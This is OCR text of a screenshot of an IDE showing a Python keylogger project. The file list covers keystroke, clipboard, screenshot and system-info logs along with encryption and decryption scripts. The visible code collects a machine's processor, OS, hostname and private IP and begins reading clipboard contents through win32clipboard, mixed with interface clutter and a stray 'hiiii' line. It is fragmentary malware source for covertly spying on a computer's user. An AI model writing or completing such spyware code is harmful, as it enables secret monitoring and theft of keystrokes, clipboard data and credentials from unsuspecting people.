 PC
K
keylogger
Version control
Current File
Project
keylogger.py
DecryptFile.py
GenerateKey.py
encryption_key.txt
keylogger C:\Users
.venv library root
cryptography
DecryptFile.py
encryption_ke
GenerateKey.p
project
e_clipboard.tx
e_key_log.txt
e_systeminfo.
key_log.txt
keylogger.py
screenshot.pr
systeminfo.tx
External Libraries
Scratches and Cons
1 2 15 22
108 def computer_information():
109 with open(file_path + extend + system_information, "a") as f: #initially creates then appends onto file
118
119 #using platform module to get more information
120 f.write("\nProcessor: " + (platform.processor()) + '\n')
121 f.write("System: " + platform.system() + " " + platform.version() + '\n')
122 f.write("Machine: " + platform.machine() + "\n")
123 f.write("Hostname: " + hostname + "\n")
124 f.write("Private IP Address: " + IPAddr + "\n")
125
126 computer_information()
127
128 hiiii
129 #to get the clipboard content
2 usages
130 def copy_clipboard(): #uses win32 sub-module
131 with open(file_path + extend + clipboard_information, "a") as f: #initially creates then appends onto file
132 try: #only appending strings from clipboard
133 win32clipboard.OpenClipboard()
134 pasted_data = win32clipboard.GetClipboardData()
Run
keylogger
DecryptFile
C:\Users\ritzr\PycharmProjects\keylogger\.venv\Scripts\python.exe C:\Users\ritzr\PycharmProjects\keylogger\project\keylogger.py
keylogger > project > keylogger.py
128:6 CRLF UTF-8 4 spaces Python 3.12 (keylogger)
prime video
N
PC
ENG
IN
13:52
17-01-2025